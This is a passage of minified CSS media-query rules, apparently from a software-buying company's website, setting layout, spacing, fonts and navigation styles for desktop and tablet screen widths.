and (min-width:1440px){.qr_spacing.max-widith-90em{max-width:90em;margin-left:auto;margin-right:auto}.qr_section_header.gap-1-5.padding-xlarge-desktop{max-width:90em}.qr_horiz-scroll-on-mobile.is-saas-leaderboard-tabs{overflow:visible}.qr_block_quote.is-white.buyers-sellers-quote{height:20em}.bgv2-hero-summary-value-group.is-hidden{display:none}._w-integration{grid-column-gap:60px;grid-row-gap:60px}.integration-details.order_first-tablet{width:245px}._w-integration-col{width:845px}.qr_text-size-s.is-tab-h3{height:87.27px;padding-top:26.18px;top:0}.saas-leaderboard-tab-menu,.saas-leaderboard-tab{padding-top:87.2px}._w-saas-leaderboard-h4-share{top:26.18px}.padding-xlarge-desktop{padding-left:5em;padding-right:5em}.acv-trends-tab-menu{padding-top:87.2px}.number-deals_text{margin-left:17px;font-size:15px;bottom:22px}.height_100.min-height-desktop_450px{min-height:495px}.about-gradient{filter:blur(450px);bottom:-1750px}.about-hero-gradient{bottom:-4200px}.about-hero-gradient-1{filter:blur(384px);bottom:-1120px}.about-hero-gradient-2{filter:blur(384px);bottom:-700px;left:-1260px}.about-hero-gradient-3{filter:blur(384px);bottom:-560px;right:-700px}}@media screen and (min-width:1920px){.qr_spacing.is-relative{width:100%}.qr_spacing.max-widith-90em{max-width:90em;margin-left:auto;margin-right:auto}.qr_subscribe_form.is-purple.hide{display:none}.qr_section_content.padding-xlarge-desktop{width:100%}.qr_section_header.gap-1-5.padding-xlarge-desktop,.qr_section_header.gap-1-5.padding-xlarge-desktop.max-width-90em{max-width:90em}.qr_section_header.align-center{max-width:none}._w-integration{grid-column-gap:72px;grid-row-gap:72px}.integration-details.order_first-tablet{width:270px}._w-integration-col{width:930px}.qr_text-size-ls.key-insights-custom{margin-bottom:2.5rem;font-size:2.5em}.qr_text-size-s.is-tab-h3{height:96px;padding-top:28.8px;top:0}.saas-leaderboard-tabs{margin-left:auto;margin-right:auto}.saas-leaderboard-tab-menu,.saas-leaderboard-tab{padding-top:96px}._w-saas-leaderboard-h4-share{top:28.8px}.padding-xlarge-desktop{padding-left:5em;padding-right:5em}.acv-trends-tab-menu{padding-top:96px}.acv-trends-tabs{margin-left:auto;margin-right:auto}.number-deals_text{margin-left:15.4px;font-size:16px;bottom:28.2px}.div-block-52{min-height:611px;margin-bottom:32px}}@media screen and (max-width:991px){h1{font-size:3.5rem}figure{margin-left:auto;margin-right:auto}.max-width-full{flex:none;min-width:100%}.hide-tablet{display:none}.content-container{max-width:1400px;padding-left:2.5rem;padding-right:2.5rem}.content-container.background-color-ink.curve{z-index:-1;background-color:var(--ink);position:relative}.content-container.background-color-primary50.padding-huge.curve{background-color:var(--primary50)}.content-container.padding-tb-even{z-index:-1;position:relative}.content-container.mobile-nav{z-index:1000;clear:none;background-color:var(--white);padding-bottom:20px;padding-left:0;padding-right:0;display:block;position:relative;overflow:scroll}.content-container.desktop-nav{display:none}.content-container.is--topnav{max-width:1400px}.content-container._w-blog-article{padding-top:1.5rem;padding-bottom:1.5em}.show-tablet{display:block}.utility_component{height:auto}.max-width-full-tablet{width:100%;max-width:none}.margin-large{margin:2.5rem}.margin-xlarge{margin:3.5rem}.margin-xxlarge{padding-left:0}.margin-huge{margin:5rem}.margin-xhuge{margin:6rem}.margin-xxhuge{padding-left:0}.margin-tb1{margin-top:100px;margin-bottom:100px}.margin-tb1.column-padding40{margin-bottom:0}.padding-large{padding:2.5rem}.padding-xlarge{padding:3.5rem}.padding-xxlarge{padding:4.5rem}.padding-huge{background-color:#0000;padding:5rem}.padding-xhuge{padding:6rem}.padding-xxhuge{padding:7.5rem}.margin-top{margin-bottom:0;margin-left:0;margin-right:0}.margin-bottom{margin-top:0;margin-left:0;margin-right:0}.margin-left{margin-top:0;margin-bottom:0;margin-right:0}.margin-right{margin-top:0;margin-bottom:0;margin-left:0}.margin-vertical{margin-left:0;margin-right:0}.margin-horizontal{margin-top:0;margin-bottom:0}.padding-top{padding-bottom:0;padding-left:0;padding-right:0}.padding-bottom{padding-top:0;padding-left:0;padding-right:0}.padding-left{padding-top:0;padding-bottom:0;padding-right:0}.padding-right{padding-top:0;padding-bottom:0;padding-left:0}.padding-vertical{padding-left:0;padding-right:0}.padding-horizontal{padding-top:0;padding-bottom:0}.heading-xxlarge{font-size:3.5rem}.heading-large{font-size:2.75rem}.heading-large.price-check-tab_h2{max-width:20rem;font-size:2rem}.button.small.margin-large.margin-center{max-width:40%;display:flex}.button.is-nav-button{flex:0 auto;align-self:stretch;display:block}.button.is--nav-button{justify-content:center}.button.is-white.is-small.is-nav{width:100%;padding-top:1rem;padding-bottom:1rem;font-size:1.25rem}.button.is-outline.is-white.apply-to-main.huge,.button.is-outline.is-white.is-cta{font-size:4vw}.button.in-topnav{background-color:var(--primary700);box-shadow:0 0 0 0 #7e7e7e36,inset 0 25px 25px -12px var(--2023-vendr-rebrand-light-blue);color:var(--white);width:100%;padding-top:.6rem;padding-bottom:.6rem;font-size:1.125rem;line-height:1.5}.button.is-text-only.is-white.apply-to-main.huge,.button.is-text-only.is-white.is-cta,.button.is-thicc-link.is-white.apply-to-main.huge,.button.is-thicc-link.is-white.is-cta,.button.is-text-only.is-white.apply-to-main.huge,.button.is-text-only.is-white.is-cta{font-size:4vw}.background-color-gray50.padding-huge{background-color:var(--gray50)}.heading-xlarge{font-size:3.25rem}.text-color-primary700.text-align-center{width:100%}.button-icon.is-right.is-huge{width:6vw;min-width:6vw;height:6vw;min-height:6vw;top:1%}.uui-styleguide_header{flex-direction:column;align-items:flex-start}.uui-styleguide_class-wrapper{grid-row-gap:1.5rem;grid-template-columns:1fr;padding-bottom:2rem}.h1{font-size:3.5rem}.h1.heading-xlarge.text-align-center{width:100%;padding-left:20px;padding-right:20px}.h2{font-size:3.25rem}.h2.heading-xlarge.text-color-white{color:var(--white)}.h2.heading-medium{padding-left:0}.h2.heading-medium.half-column{max-width:100%}.h3{font-size:2.75rem}.h4.heading-small.text-color-white{color:var(--white)}.feature-p.width-40-60-80-100{max-width:60%}.feature-p.max-width-large{margin-bottom:4rem}.feature-p.max-width-large.align-center{padding-left:40px;padding-right:40px}.nav-link{background-color:var(--white);color:var(--ink);align-self:auto;display:block}.navbar{border-style:none none solid;border-width:0 0 1px;border-color:black black var(--gray600);width:100%}.navbar.desktop{display:none}.navbar.mobile{display:block}.nav-menu{clear:left;background-color:var(--white);flex-flow:column;justify-content:flex-start;align-items:flex-start;width:100%;display:none}.nav-menu.cta{display:none}.nav-menu.mobile{margin-left:0;display:flex;overflow:visible}.column{padding-left:0;padding-right:0}.column-2{padding-left:20px;padding-right:0}.hero-img{width:100%;padding-top:40px;padding-left:100px;padding-right:100px}.logos-wrapper{grid-column-gap:2em;justify-content:flex-start;width:100%;max-width:500px;padding-top:3rem}.logo-img-wrapper{min-height:5vw}.container{max-width:728px}.footer-wrapper-two{flex-flow:column wrap}.footer-brand{grid-template-rows:auto;grid-template-columns:230px 190px auto;grid-auto-columns:1fr;min-width:100%;max-width:100%;padding-bottom:4rem;padding-right:0;display:grid}.footer-brand.w--current{padding-right:0}.footer-block-two{flex:none;padding-bottom:4rem}.footer-block-two.legal{grid-column-gap:1em;flex-wrap:wrap;padding-bottom:0}.footer-block-two.is-platorm{width:260px}.footer-block-two.is-life{width:160px;min-width:160px}.footer-title{width:100%;margin-bottom:.5rem}.footer-link{flex:none;margin-top:.2rem;margin-bottom:.2rem}.footer-form{width:100%;margin-top:40px}.footer-form-container{max-width:350px}.footer-divider-two._0-top-margin-on-tablet{margin-top:0}.hero-wrapper{flex-direction:column;justify-content:flex-start;align-items:flex-start;margin-bottom:-40px}.hero-split{max-width:100%;margin-bottom:40px}.image-2{max-width:100%}.blog-intro{width:100%;margin-top:38px}.uk-container{max-width:100%;display:block}.grid._3x1.gap_64px{grid-template-columns:1fr}.persona-columns{grid-template-columns:1fr 1fr}.column-padding20{flex-direction:column;align-items:stretch;display:block}.blog-body{padding-top:80px}.blog-cta,.blog-cta.is-under{width:80%}.blog-cta.max-width-full.global_blog-cta{width:90vw;min-width:0%}.blog-aside-column{padding-left:0;position:relative}.blog-body-column{align-items:stretch;padding-right:0}.blog-card-collection{display:flex}.card-grid-3up{grid-template-columns:1fr 1fr}.section{margin-top:5rem;margin-bottom:5rem}.section.hero{min-height:auto}.section.margin-bottom-0{margin-bottom:0}.section.is-about-2{padding-top:5rem;padding-bottom:5rem}.section.home-video-wrapper{background-size:800px}.section.vendr-pro,.section.price-checks_hero,.section.price-checks_hero-copy{margin-bottom:7.5rem}.wash-section{padding-top:4rem;padding-bottom:4rem}.wash-section.bkg-drag{padding-bottom:116px}.wash-section.overlap-bottom{padding-bottom:10rem}.uk-container-wide{width:100%;padding-left:40px;padding-right:40px}.featured-post-wrapper{align-items:start}.featured-post-wrapper.is--lp-feature{grid-column-gap:8vw;align-items:center}.featured-post-wrapper.is--lp{grid-column-gap:2rem;align-items:center}.tags-collection-wrapper{flex:1;display:flex}.tag-collection-list{flex-wrap:wrap}.collection-item-5{flex:none;margin-right:5px}.icon-img{margin-bottom:2rem}.icon-box{grid-column-gap:20px}.page-hero-wrapper{align-items:flex-start}.pricing-col{margin-top:-177px}.pricing-col-ind{margin-bottom:2rem}.column-padding60{margin-top:60px}.stats-grid{flex-wrap:wrap;justify-content:flex-start}.dropdown-list.shadow-large.menu-stroke.w--open{width:100%;position:relative}.mega-nav-link-block{-webkit-backdrop-filter:blur(30px);backdrop-filter:blur(30px);background-color:#ffffff59;width:300%}.mega-nav-link-block.w--current{background-color:#ffffff59}.rich-text-blog{display:block}.rich-text-blog h2,.rich-text-blog p,.rich-text-blog blockquote,.rich-text-blog h3,.rich-text-blog h4,.rich-text-blog li,.rich-text-blog h5,.rich-text-blog h1,.rich-text-blog h6{max-width:80%}.logo-grid{margin-top:0}.open-careers-cta.open-careers-cta_about{margin-bottom:-12rem}.column-padding-10.margin-tb140{flex-flow:column;align-items:stretch;width:100%;margin-bottom:0;padding-bottom:0;display:flex}.careers-img{margin-top:60px}.margin-tb2{margin-top:100px}.image-11{max-width:100%}.dropdown{background-color:var(--white);justify-content:center;align-items:flex-start;display:block;position:relative}.dropdown-2{background-color:var(--white)}.icon{background-color:#0000}.menu-button{color:var(--ink);background-color:#0000}.menu-button.w--open{background-color:var(--ink);top:0}.dropdown-3{background-color:var(--white)}.dropdown-toggle{justify-content:space-around;width:100%}.checkbox-label{font-size:.8rem;line-height:1.15}.checkbox-field_border{align-items:stretch;width:100%;margin-right:0;padding:5px 10px;display:block}.tag{padding:5px 10px;font-size:.8rem}.form-2{grid-column-gap:16px;grid-row-gap:16px;flex-wrap:nowrap;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;align-content:space-between;display:flex}.text-block-19{color:var(--ink);flex-wrap:wrap;justify-content:flex-start;align-items:center;font-size:.9rem;font-weight:400}.similar-post-collection{display:flex}.grid-3{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;margin-bottom:40px;display:grid}.top-wash-guides{margin-top:54px}.column-18,.column-19{display:block}.columns-6{flex-flow:column;align-content:flex-start}.dropdown-4{align-self:auto}.mobile-dropdown,.menu-button-2{display:block}.menu-button-3,.brand{display:none}.cta-columns{flex-direction:column;padding:10vw 8vw}.nav{position:static}.mega-simple-nav-link{padding-left:25px;font-size:1.1rem;display:block}.nav-wrap{z-index:3;-webkit-backdrop-filter:blur(40px);backdrop-filter:blur(40px);color:var(--ink);flex-direction:column;flex:0 auto;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:flex-start;align-items:stretch;width:100%;height:100vh;padding:1.5rem 46px 32px 2rem;display:none;position:fixed;inset:0% 0% auto;overflow:auto}.nav-wrap.apply-to-main{background-color:var(--ink);justify-content:flex-start;display:none}.right-wrap{display:flex}.solutions-drop-wrap{box-shadow:none;border-radius:0;width:100%}.sub-header{display:none}.nav-col-head-wrap{text-align:left;padding-left:17px}.nav-icon-wrap{padding-left:14px}.resources-drop-wrap{box-shadow:none;text-align:left;background-color:#0000;width:100%;display:block}.mega-nav-group{grid-row-gap:.5rem;flex-direction:column;padding-top:0;padding-left:0;padding-right:0;display:flex}.mega-nav-group.resources-col1{width:100%;padding-bottom:.5rem}.mega-nav-group.resources-col2{background-color:#0000;width:100%;padding-top:0}.mega-nav-group.with-header{padding-top:.5rem}.mega-nav-columns,.resources-nav-drop{width:100%}.drop-wrap{box-shadow:none;background-color:#0000;width:100%;display:block;position:relative;top:0}.mega-nav-link{border-bottom:1px solid #01010124;justify-content:space-between;padding:.75rem 12px;font-size:2rem}.mega-support-text{text-align:left}.mega-subhead{text-align:left;margin-top:1rem;margin-bottom:.5rem;margin-left:1rem}.mega-subhead.is--resources{display:none}.nav-wrap-mobile{background-color:var(--white);border-bottom:1px solid #f2f4f7;flex:1;justify-content:space-between;align-items:center;padding:10px 30px;display:flex;position:fixed;inset:0% 0% auto}.mega-simple-nav-link-2{padding-top:20px;padding-left:25px;font-size:1.1rem;display:block}.button-4.is-nav-button{flex:0 auto;align-self:stretch;display:block}.nav-mobile-wrap{z-index:99999;background-color:var(--white);border-top:1px solid #f2f4f7;border-left:1px solid #f2f4f7;border-right:1px solid #f2f4f7;flex-direction:column;width:100vw;height:100vh;display:flex;position:fixed}.mobile-nav-logo{z-index:9999;width:auto;max-width:none;height:40px;display:block;position:relative}.div-block-19{z-index:99999;background-color:var(--white);flex-flow:column;flex:1;align-self:stretch;align-items:stretch;width:100%;margin-top:70px;position:fixed;inset:0%;overflow:visible}.mobile-icon-toggle{color:var(--primary700);flex:0 auto;width:45px;padding:7px 2px 2px}.link-11{color:var(--ink);margin-top:0;padding-top:25px;padding-bottom:25px;padding-left:25px;font-family:Outfit,sans-serif;font-size:1.1rem;display:block}.dropdown-5{color:var(--ink);font-family:Outfit,sans-serif;font-size:1.1rem}.dropdown-toggle-2{flex:1;width:100%;padding-left:40px;padding-right:0;display:block}.dropdown-link{z-index:9}.dropdown-list-2{background-color:var(--primary500);flex:1;margin-top:60px;position:absolute;inset:0% auto auto 0%}.text-block-21{width:100%;position:relative}.dropdown-6{color:var(--ink);font-family:Outfit,sans-serif;font-size:1rem;display:block;position:relative}.div-block-20{z-index:9999;background-color:var(--white);flex-flow:column wrap;align-content:space-between;align-items:flex-start;padding-bottom:41px;position:relative;inset:0%;overflow:scroll}.solutions-drop{z-index:10;background-color:var(--white);padding:0 35px 35px;inset:45px 0% auto;overflow:scroll}.dropdown-toggle-3{padding-left:25px}.button-5{background-color:var(--primary700);color:var(--white);text-align:center;border-radius:40px;margin-top:30px;margin-left:30px;margin-right:30px;padding-top:20px;padding-bottom:20px;padding-right:0;font-family:Outfit,sans-serif;font-size:1rem;display:block}.text-block-22,.text-block-23,.text-block-24{font-size:1.1rem}.resources-drop,.life-mobile-drop{z-index:10;background-color:var(--white);padding:35px;inset:45px 0% auto;overflow:scroll}.top-menu-icon{width:2rem;height:2rem}.legal-nav-1{grid-template-columns:1fr 1fr 1fr;justify-content:center;width:100%}.legal-nav{width:600px;padding-left:49px;padding-right:49px;top:-40px}.top-nav{justify-content:space-between;width:100%;padding-left:2.5rem;padding-right:2.7rem}.nav-right,.nav-left{flex-direction:column;align-items:stretch;width:100%}.nav-menu-button{width:45px;height:45px;padding:2px;display:block}.nav-menu-button.w--open{color:var(--primary700);background-color:#0000;width:80px;height:80px;padding:18px}.nav-menu-button.is--inmobilenav{position:absolute;inset:18px 43px auto auto}.nav-menu-button.apply-to-main{color:var(--white)}.stats-wrapper{padding-bottom:1rem}.stats-header{max-width:580px}.stats-button-wrapper{justify-content:flex-start;display:flex}.persona-item-wrapper{justify-content:space-between}.nav-bg{display:block}.mega-nav-resource-wrapper{align-items:center}.drop-nav-wrap{padding:0;position:relative;top:0;left:0}.drop-nav-wrap.is-resources{left:0}.drop-nav-wrap.is--platform{width:100%;display:block}.drop-nav-wrap.is-lifeatvendr{width:100%}.drop-nav-wrap.is--product,.drop-nav-wrap.is--why-vendr,.drop-nav-wrap.is--buy-software{width:100%;display:block}.cta-title{margin-bottom:2rem}.footer-block-two-wrapper{flex-wrap:wrap;justify-content:space-between}.feature-wrap{align-items:flex-start;margin-bottom:20vw}.feature-block.is--image{padding-left:0%;padding-right:0%}.spacer-huge{height:20vw}.display-block-desktop-tablet{display:inline-block}.split-page-content{width:48%;min-width:auto}.split-page-content.is--overlap-desktop{margin-top:0}.cta-column{width:100%}.split-page-hero-wrapper-left{width:100%;min-width:auto}.logo-row{grid-column-gap:7vw;grid-row-gap:2vw;flex-wrap:wrap;padding-left:7vw;padding-right:7vw}.logo-row.is-scollable{flex-wrap:nowrap;padding-left:2.5rem;padding-right:2.5rem}.card-grid-2up{grid-column-gap:1em;grid-row-gap:1em;padding-bottom:1em}.divider.hide-on-tablet{display:none}.filter-wrapper{margin-top:3rem}.tag-list-item,.tag-view-all-wrapper{min-height:40px}.lp-hero-form-card{padding:5vw}.cards-wrapper._4-2-2-1{grid-template-columns:1fr 1fr}.featured-post-bg{object-fit:cover;object-position:0% 50%}._80-percent-on-desktop{width:100%}.display-inline-block-desktop-inline-tablet{display:inline}.promo-banner-content-left{padding-right:3%}.promo-banner-wrapper{width:100%;position:relative}.case-study-logo{width:180px}.case-study-body-wrapper{grid-column-gap:5%}.case-study-content-right{max-width:300px;top:1rem}.case-study-stat-wrapper{width:94%;padding:1.2rem}.div-block-28{width:100vw;min-width:100vw;height:auto;display:flex}.div-block-29{width:100vw;height:auto;margin-bottom:80px;margin-left:-30px;margin-right:-20px;position:relative}.topnav-mobile-logo-wrapper{margin-bottom:1rem;padding-left:8px;display:flex;position:relative;top:2px}.layout91_list{grid-template-columns:1fr 1fr 1fr}.uui-layout09_lightbox-image{object-fit:cover;width:100%;height:100%}.uui-layout09_component{grid-template-columns:1fr;grid-auto-flow:row;min-height:auto}.uui-padding-vertical-xhuge{padding-top:6rem;padding-bottom:6rem}.container-4{max-width:728px}.hero-wrapper-2{flex-direction:column;justify-content:flex-start;align-items:flex-start;margin-bottom:-40px}.hero-split-2{max-width:100%;margin-bottom:40px}.fs_modal-2_image{max-height:30vh;display:none}.fs_modal-2_wrapper{grid-template-columns:1fr}.fs_modal-1_image{max-height:30vh;display:none}.fs_modal-1_wrapper{grid-template-columns:1fr}.blog-meta-right{width:180px}.blog-column{width:80%;padding-right:0;position:static}.blog-sticky-header-link{border:1px solid var(--primary700);background-color:var(--primary50);right:1rem}.blog-sticky-header-link:hover{box-shadow:none;background-color:#5e2df51a}.blog-cta-heading{font-size:22px}.event-start,.event-end{display:inline-block}.mega-support-text-2{text-align:left}.drop-wrap-2{box-shadow:none;width:100%;display:block;position:relative;top:0}.mobile-nav-cta-btn{padding-top:23px;padding-right:105px;display:block;position:absolute;inset:0% 0% auto auto}.feature-logo-wrapper{width:40vw;height:40vw;padding:6vw}.footer-lp-content{flex-wrap:wrap;grid-template-columns:auto minmax(auto,2.5fr)}.footer-lp{padding-top:2rem}.heading-large-2{font-size:2.75rem}.qr_spotlight_slider-spacing{padding-right:13em}.qr_text-size-xl{font-size:8vw}.qr_text-size-xl.text-color-primary700.qr_font-aeonik,.qr_text-size-xl.is-purple.qr_font-aeonik{line-height:115%}.qr_spotlight_header-title.is-crm{right:0%}.qr_section_padding-reg.padding-xlarge-desktop,.qr_section_padding-reg.remove-mobile{padding-left:0;padding-right:0}.qr_spotlight_graph-crm-1{width:38vw;height:38vw}.qr_spotlight_graph-crm-1.is-smaller{width:13vw;height:13vw}.qr_spotlight-content-left{flex-direction:row;align-items:center;width:100%}.qr_spotlight-content-left.is-q2-2023{flex-direction:column;align-items:flex-start}.qr_table_cell{border-width:.5px}.qr_3col{grid-column-gap:1.5rem}.qr_text_tnr-s{font-size:1.6em}.qr_header_slider_cards{box-shadow:inset 1px 0 0 1px #5e2df5}.qr_section_content.padding-xlarge-desktop{max-width:none;padding-left:0;padding-right:0}.qr_section_content.max-width-90em,.qr_section_header.gap-1-5.padding-xlarge-desktop.max-width-90em{max-width:none}.qr_section_header.padding-xlarge-desktop{padding-left:0;padding-right:0}.qr_snapshot_2b{width:15.7%}.qr_spotlight_graph-crm-3{height:11vw}.qr_spotlight_slider_card{grid-template-rows:auto auto;grid-template-columns:1fr}.qr_text-size-l{font-size:6vw}.qr_text-size-xxxl{font-size:13vw}.qr_spotlight_graph-crm-2{height:20vw}.qr_text-size-xxl{font-size:12vw}.qr_spotlight_slider_arrow.is-prev{top:13.8rem}.qr_spotlight_slider_arrow.is-next{top:17.9rem}.qr_snapshot_2a{width:80%;height:auto}.qr_box-spacing{flex:1}.qr_spotlight-content{flex-direction:column}.qr_arrow:hover{background-color:#0000}.qr_2col.is-light-gold-text.max-width-90em{max-width:none}.qr_2col.all-about-renewals.padding-xlarge-desktop{padding-left:0;padding-right:0}.qr_header_slider{margin-right:-3em}.qr_tab.no-underline.is-gold-surface{padding-left:1rem;padding-right:1rem}.qr_horiz-scroll-on-mobile-wrap.hide-scrollbars._w-qoq24{height:26em}.image-31{display:none}.paragraph-37{width:40%;top:29em}.paragraph-38{font-size:1.9em}.stats-cols{display:flex}.stats-heading{font-size:9vw}.full-bleed-tablet-mobile{margin-left:-2.5rem;margin-right:-2.5rem}.marquee_logo{width:16vw}.swiper.first-swiper.integration-slider{overflow:hidden}.swiper-slide.is-customer-quotes{width:75%}.h1-home{font-size:9vw}.bg-blur-circle{filter:blur(11vw);top:-20vw}.bg-blur-circle.is-home-1a{top:-12%}.bg-blur-circle.is-home-1b{top:-16%}._2col{grid-column-gap:2rem}._2col_right{padding-top:1px}.icon-heading-text-row{grid-column-gap:4vw;grid-template-columns:8rem 1fr 1.25fr}.home-blur-s3{top:9%}.home-heading{font-size:7.2vw}.odometer-formatting-mark,.odometer-digit-spacer,.odometer-value{font-size:14.4dvw}.stat-block{flex-direction:column;margin-top:1rem}.stat-block-right{flex-wrap:wrap;flex:0 auto;max-width:580px;padding-top:0}.stat-wrap{min-width:6em;overflow:hidden}.stat-wrap.is-right{text-align:left}.nav-buttons-wrapper{grid-row-gap:1rem;flex-direction:column;order:1;padding-top:2rem;display:flex}.stat-block-left{flex:0 auto}.features-visual{margin-right:-6vw}.features-summary-row{grid-row-gap:2rem;flex-direction:column;align-items:flex-start;margin-bottom:2.5rem}.features-summary-row.margin-bottom.margin-small{flex-direction:row}.features-summary-row.flex-start{grid-column-gap:1rem;grid-row-gap:4%;flex-direction:column}.feature-nav-item,.feature-nav-item.is-current{font-size:.825rem}.features-summary-items-wrapper{flex-wrap:wrap}.mr-testimonial-text{font-size:2rem}.bg-blur-center{filter:blur(40px);left:20%}.features-summary-items-wrapper-2-col{margin-left:0}.features-summary-items-wrapper-vertical{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:wrap;align-self:flex-start;align-items:flex-start;width:100%;max-width:none;display:flex}.product-feature-img-wrap{width:100%}.feature-nav-wrapper{grid-column-gap:1rem;grid-row-gap:1rem}.features-summary-items-wrapper-3-col{margin-left:0}.features_speed-wrapper{max-width:none}.features-summary-block{grid-column-gap:2.5rem;grid-template-columns:45% auto}.features-summary-block-items{grid-column-gap:2.5rem;grid-row-gap:2.5rem;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.home-blur-s2{left:-22%;transform:scale(1.4)}.button-6.in-topnav{color:#fff;background-color:#5e2df5;width:100%;padding-top:.6rem;padding-bottom:.6rem;font-size:1.125rem;line-height:1.5;box-shadow:0 0 #7e7e7e36,inset 0 25px 25px -12px #00c0d8}.lp-hero-form-card-2{padding:5vw}.integration-box-grid{width:100%}.lp-hero-form-card-3{padding:5vw}.footer-lp-2{padding-top:2rem}.lp-hero-form-card-4,.lp-hero-form-card-5{padding:5vw}.buyer-guide-contact-form-element{flex:1 0 100%}.buyer-guide-tbl{grid-template-columns:1fr 1fr 1fr}.heading-large-3{font-size:2.75rem}.container-5{max-width:728px}.hero-wrapper-3{flex-direction:column;justify-content:flex-start;align-items:flex-start;margin-bottom:-40px}.hero-split-3{max-width:100%;margin-bottom:40px}.price-check-early-access-badge,.price-check-early-access-badge-centered{max-width:9rem}.price-check-early-access-header{font-size:5rem}.heading-large-4{font-size:2.75rem}.button-7.in-topnav{color:#fff;background-color:#5e2df5;width:100%;padding-top:.6rem;padding-bottom:.6rem;font-size:1.125rem;line-height:1.5;box-shadow:0 0 #7e7e7e36,inset 0 25px 25px -12px #00c0d8}.grid-6{grid-template:"Area Area Area Area Area Area Area Area""Area-2 Area-2 Area-2 Area-2 Area-2 Area-2 Area-2 Area-2""Area-3 Area-3 Area-3 Area-3 Area-3 Area-3 Area-3 Area-3"/1fr}.drop-wrap-row{box-shadow:none;background-color:#0000;width:100%;display:block;position:relative;top:0}.mega-nav-group-product{grid-row-gap:.5rem;flex-direction:column;padding-top:0;padding-left:0;padding-right:0;display:flex}.mega-nav-group-product.resources-col1{width:100%;padding-bottom:.5rem}.mega-nav-group-product.resources-col2{background-color:#0000;width:100%;padding-top:0}.mega-nav-group-product.with-header{padding-top:.5rem}.mega-nav-link-section{-webkit-backdrop-filter:blur(30px);backdrop-filter:blur(30px);background-color:#ffffff59;width:300%}.mega-nav-link-section.w--current{background-color:#ffffff59}.mega-nav-link-section.is-light{color:var(--grayscale600)}.mega-nav-group-vendrplus{grid-row-gap:.5rem;flex-direction:column;padding-top:0;padding-left:0;padding-right:0;display:flex}.mega-nav-group-vendrplus.resources-col1{width:100%;padding-bottom:.5rem}.mega-nav-group-vendrplus.resources-col2{background-color:#0000;width:100%;padding-top:0}.mega-nav-group-vendrplus.with-header{padding-top:.5rem}.mega-nav-subgroup{grid-row-gap:.5rem;flex-direction:column;display:flex}.mega-nav-link-block-feature{-webkit-backdrop-filter:blur(30px);backdrop-filter:blur(30px);background-color:#ffffff59;width:300%}.mega-nav-link-block-feature.w--current{background-color:#ffffff59}.mega-nav-link-block-feature.is-light{color:var(--ink)}.mega-nav-link-block-feature.is-light:hover{background-image:none}.mega-nav-group-product-pro{grid-row-gap:.5rem;background-color:var(--transparent);background-image:none;flex-direction:column;padding-top:0;padding-left:0;padding-right:0;display:flex}.mega-nav-group-product-pro.resources-col1{width:100%;padding-bottom:.5rem}.mega-nav-group-product-pro.resources-col2{background-color:#0000;width:100%;padding-top:0}.mega-nav-group-product-pro.with-header{padding-top:.5rem}.pricing-tbl-col-content{min-width:20rem}.pricing-tbl-col-feature{min-width:15rem}.pricing-tbl-product-cta.small.margin-large.margin-center{max-width:40%;display:flex}.pricing-tbl-product-cta.is-nav-button{flex:0 auto;align-self:stretch;display:block}.pricing-tbl-product-cta.is--nav-button{justify-content:center}.pricing-tbl-product-cta.is-white.is-small.is-nav{width:100%;padding-top:1rem;padding-bottom:1rem;font-size:1.25rem}.pricing-tbl-product-cta.is-outline.is-white.apply-to-main.huge,.pricing-tbl-product-cta.is-outline.is-white.is-cta{font-size:4vw}.pricing-tbl-product-cta.in-topnav{background-color:var(--primary700);box-shadow:0 0 0 0 #7e7e7e36,inset 0 25px 25px -12px var(--2023-vendr-rebrand-light-blue);color:var(--white);width:100%;padding-top:.6rem;padding-bottom:.6rem;font-size:1.125rem;line-height:1.5}.pricing-tbl-product-cta.is-text-only.is-white.apply-to-main.huge,.pricing-tbl-product-cta.is-text-only.is-white.is-cta{font-size:4vw}.thiccard{flex-basis:45%}.thiccard-title{font-size:2em}.thiccard-text{font-size:1.25em}.thiccard-arrow{font-size:2rem}.thiccard-blur-bg{display:none}.home-vip-card{flex:1 0 100%}.home-vip-card-section{margin-top:-5rem;margin-bottom:5rem}.home-vip-card-section.hero{min-height:auto}.home-vip-card-section.home-video-wrapper{background-size:800px}.product-feature-img-wrap-transparent{width:100%}.vip-bg-hero-name{grid-column-gap:.5rem}.vip-bg-hero-logo{width:2.5rem}.vip-bg-hero-intro-text{flex:100%}.vip-bg-hero-summary{flex-direction:column}.home-vip-hero-section{margin-bottom:5rem}.home-vip-hero-section.hero{min-height:auto}.home-vip-hero-section.home-video-wrapper{background-size:800px}.home-vip-video-header{font-size:4rem}.home-vip-video-footer{margin-bottom:5%;font-size:1.25rem}.qr_block_quote.is-white.height_100{flex:1;height:auto}.qr_block_quote.is-white.buyers-sellers-quote{height:22em;max-height:none;padding-left:2rem;padding-right:2rem}.pricing-tbl-ctrls_company-size{max-width:none}.rich-text-saas-insights-full{padding-left:0;padding-right:0}.compare-video{width:100%}.top-menu-icon-labs{width:2rem;height:2rem}.bgv2-hero-name-wrapper{flex:0 auto}.bgv2-content-sticky{top:10.5rem}.bg-hero-breadcrumb{font-size:.875rem}.bg-hero-highlights{border-right-style:none;flex:1;padding-right:0}.section-copy{margin-top:5rem;margin-bottom:5rem}.section-copy.hero{min-height:auto}.section-copy.home-video-wrapper{background-size:800px}.mega-nav-group-footer{grid-row-gap:.5rem;background-color:var(--transparent);background-image:none;flex-direction:column;padding-top:0;padding-left:0;padding-right:0;display:flex}.mega-nav-group-footer.resources-col1{width:100%;padding-bottom:.5rem}.mega-nav-group-footer.resources-col2{background-color:#0000;width:100%;padding-top:0}.mega-nav-group-footer.with-header{padding-top:.5rem}.mega-nav-link-footer{-webkit-backdrop-filter:blur(30px);backdrop-filter:blur(30px);color:var(--ink);background-color:#ffffff59;width:300%;font-size:1rem}.mega-nav-link-footer:hover{background-image:linear-gradient(to bottom,var(--gray100),var(--gray100))}.mega-nav-link-footer.w--current{background-color:#ffffff59}.mega-nav-link-footer.is-light{color:var(--ink)}.mega-nav-link-footer.is-light:hover{background-image:none}.qr_tabs_box_tools.is-gold-surface{padding:.5rem 